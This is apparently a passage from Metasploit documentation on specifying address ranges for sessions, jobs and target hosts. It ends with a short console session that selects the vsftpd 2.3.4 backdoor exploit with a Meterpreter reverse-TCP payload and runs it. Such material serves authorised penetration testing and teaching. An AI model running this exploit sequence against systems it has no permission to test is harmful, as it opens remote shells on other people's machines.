 specifications may also be used, however the whole address must be given to
Metasploit like `127.0.0.0/8` and not `127/8`, contrary to the RFC.
Additionally, a netmask can be used in conjunction with a domain name to
dynamically resolve which block to target. All these methods work for both IPv4
and IPv6 addresses. IPv4 addresses can also be specified with special octet
ranges from the [NMAP target
specification](https://nmap.org/book/man-target-specification.html)
### Examples
Terminate the first sessions:
sessions -k 1
Stop some extra running jobs:
jobs -k 2-6,7,8,11..15
Check a set of IP addresses:
check 127.168.0.0/16, 127.0.0-2.1-4,15 127.0.0.255
Target a set of IPv6 hosts:
set RHOSTS fe80::3990:0000/110, ::1-::f0f0
Target a block from a resolved domain name:
set RHOSTS www.example.test/24
msf > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  Yes    VSFTPD 2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use 1
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
KALI